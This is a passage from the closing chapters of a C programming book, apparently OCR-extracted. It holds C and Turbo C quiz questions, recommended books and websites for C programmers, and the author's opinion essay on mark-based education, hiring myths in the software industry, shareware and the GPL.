



# "Better is open rebuke than hidden love." **ASCII Table**









# "Don't give your love to just any woman." **Scan Code 75**





# **Part X Postlude**

"True peace is not merely the absence of tension; it is the presence of justice"

## - **Martin Luther King, Jr.**

# "It is more blessed to give than to receive." **Test in C 76**

#### **Important Notice**

Most of the teachers ask the "undefined" patterns as questions. As they get certain output for their undefined patterns or programs, they think that their question is right. But it is not so. "Undefined" is not an exception to Turbo C. So anything undefined means, it applies to both ANSI C and Turbo C.

## **76.1 ANSI C**

1. Which are the valid C identifiers among the following?

```
(i) a 
(iii) a
(iii) _a 
(iv) -(v) \qquad(vi) 1(vii) 1_ 
(viii) 1 
(ix) $s(x) a-z
```
- 2. Comment on the validity of following C code.
	- int \_;  $= 10;$  $--$ ;
- 3. Comment on the following C code.

int i =  $7;$ printf( "%d", ++i \* ++i );

4. Comment on the following C code.

```
int *ptr, a; 
ptr = malloc( 5 );
ptr = \& a;
```
- 5. What is sizeof( 'A' ) ? Why?
- 6. Which is the fastest datatype in C?

7. Which are all the faster operators in C?

 (Ans: It depends upon the implementations. In most of the implementations, bitwise operators, especially shift)

8. Which is the easiest way to avoid memory leak?

## **76.2 Turbo C / DOS Programming**

1. What would be the output of the following code?

```
#pragma –ms 
char *ptr; 
printf( "%d \n", sizeof(ptr) );
```
2. What would be the output of the following code?

```
#pragma –mh 
char *ptr; 
printf( "%d \n", sizeof(ptr) );
```
## **76.3 Windows**

- 1. Only one directory of Windows can hold multiple files with same name. What is the name of that directory?
- 2. The files we try to store in  $C:\TEMP>$  get disappeared when we reboot our system. Why?

"Consider carefully what you hear." **C Resources 77**

 After reading this book, you may want to develop yourself further. The CD accompanying this book will be a good resource for you. In  $CD$  you have a number of utilities and source code of various utilities.

## **77.1 Magazine**

C / C++ user Journal

 It is the most popular Journal for C programmers. It is a must for every C programmer. In India, a single copy costs Rs.450/-. If you find any difficulty in getting the copy, you may contact them at www.cuj.com

## **77.2 Books**

1. The C programming Language by Brian W. Kernighan & Dennis M. Ritchie (Second Edition, PHI)

> This book is from the creator of C language. It is often nicked as 'K&R' and 'White book'. This book covers ANSI C. Even though it is small in size, it is rich with many concepts and ideas. It is a must for all C programmers! It costs only Rs.95/-

2. Algorithms in C by Robert Sedgewick (Addition Wesley) ISBN 0-201-51425-7

This book explains almost all algorithms through C programs.

3. Calculus with Analytical Geometry by George F. Simmons (Mc Graw Hill) ISBN 0-07- 057419-7

> This book is of course a 'pure' Mathematics book. But I have never seen such a well-explained and a neat book in my life. This book will really help you to build your mathematical skills. It includes Bibliographical notes of famous **Mathematicians**

## **77.3 Jobs**

www.JustCJobs.com

If you are searching for  $C/C++$  jobs, you can try this site. As far as I know this is the only Job site that is restricted to  $C/C++$  programmers.

## **77.4 Associations**

ACM (Association for Computing Machinery)

 This association was established in 1947. It is the oldest computing association. ACM is known for having many computing researchers as its members. Dennis M. Ritchie, creator of C language is one of the ACM members. For more details visit www.acm.org

## **77.5 Websites**

Many websites are discontinuing their services. So one cannot give assurance for the websites and its contents. I suggest you to visit the official website of this book.

www.guideme.itgo.com

There you can find frequently updated useful links.

## "Remember the LORD in all you do." **Between You and Me 78**

 Yet we have seen so many things in C programming! But we didn't look into the social aspects. I think, Education without social concern is merely a waste! So let's look into the pitfalls in the Education System and Society!

## **78.1 Our Education System**

 It is a typical Mathematics class of a University…The teacher teaches…He says, "This is an important problem! If you find A, you will get 4 marks; If you find B, you will get 4 marks; If you find both A&B, you will get 10 marks!" Then all students mark it as "important" problem!!! It is quiet unfortunate that many of the educated people know only the "important-symbol"!!! It is evident that this kind of education system is capable to produce only "mark-based" people!

 Human brain can be viewed as two important things: (1) Memory, (2) Processor. Obviously, one has to use more his "processor" than "memory" for intelligence and efficiency. The world came across so many Geniuses, most of them were absent-minded! In other words, Geniuses got more "processors" than "memory". But what about our Education system? It is unfortunate that our Education system forces us to "memorize".

 Honestly, we cannot rank a person with his mark. If a person scored 100%, it doesn't mean that he has mastered that subject. If a person scored 0%, it doesn't mean that he is a fool. So this is the right time to think about our 'mark-based' education system and to raise our voice against it! Our government should not encourage 'mark-based' people with precious awards!

## **78.2 Software Industry**

 Nowadays, Software Engineers/Programmers are returning home. Why? We have two answers: (1) Economy is down, (2) Indian Programmers are not efficient. The first answer is unfortunate. But this is the right time to analyze the second answer. If Indian Programmers are not efficient, who recruited them? Yes, there is a flaw in the selection process. Software Industries firmly hold certain rules based on myths. If they continue such selection processes based on myths, certainly they will suffer one day!

#### **78.2.1 Myths & Facts**

 Software Industry moves with certain myths. Let's analyze them. Myth: *"People who have more percentage are efficient"*

Fact: Not true! History never says Geniuses scored more marks! In most of the cases, 'more percentage' refers to 'more memorizing' capability than 'more processing' capability.

#### **862 A to Z of C**

Myth: *"People from reputed institutions like IIT are efficient"*

Fact: Not True! The selection process of IIT is still based on 'marks'. So again its products are 'mark-based' people!

Myth: *"Spoken English is must for Programmers"*

Fact: The job of the Programmer is to write up programs, not speak up programs!!!

Myth: *"Programming skill is not necessary for Programmers"*

Fact: Programming is an art! It's not a pure Science. So programming is not an easy one.

Myth: *"Only Mathematical ability is enough for Programmers"*

Fact: Mathematical ability is one of the many other abilities that programmers require.

#### **78.3 Mother tongue**

 People are moving to English as they think it is the only right language. In fact, it is not true! Most of the research works have been done with native languages than with English. It is proved that no one can 'think' directly in a foreign language. So moving with native language would certainly produce intellectuals!

#### **78.4 Next generation people**

 There are commercial companies that are just aimed at profit. They keep everything including their code in secret. Many broadminded people felt that, technologies should be open. And many people worked for the open standards.

 In this book, you have come across so many codes by real & professional programmers. If they keep their codes themselves and doesn't provide the right to use their codes for this book, you may probably miss those valuable codes. So it is necessary to appreciate those open minded people.

#### **78.4.1 Shareware**

 Shareware is a good concept evolved to provide better service to the users. Shareware concept is "Try; Pay, if you use it". So one may try the product in 30 days evaluation period and then if he continues to use it, he has to pay registration fees to the author. Shareware authors are more concerned about their users. They even respond to personal mails, unlike commercial vendors. But many people deceive the shareware authors by not paying them. Please consider the fact that most of the shareware authors are interested in giving their product free of cost, but because of certain financial need only they ask money. Also most of the shareware authors are students. So please no more deceive them, just pay the registration fees!

#### **78.4.2 GPL**

 GNU's General Public Licence protects the author of the programs. According to the licence if one provides the binary file, he has to give the source code too. Thus the person who receives the binary may find the details about the real author. One can modify the program, but he may not remove the original author as GPL protects the first author of the source. Linux is appreciated worldwide as it is licensed under GNU's GPL. So I suggest you to consider GPL, if you write any new code.

#### **78.5 Heal the World**

